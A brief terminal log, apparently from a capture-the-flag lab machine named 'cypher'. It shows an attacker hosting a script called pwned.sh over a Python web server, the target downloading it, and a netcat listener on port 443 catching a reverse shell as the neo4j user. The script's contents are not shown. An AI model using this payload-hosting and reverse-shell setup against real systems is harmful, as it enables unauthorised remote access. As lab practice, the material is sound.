 ❯ ls
. .. pwned.sh
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.57 - - [21/May/2025 13:13:54] "GET /pwned.sh HTTP/1.1" 200 -
❯ nvim pwned.sh
❯ ls
. .. pwned.sh
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.57] 35584
bash: cannot set terminal process group (1407): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$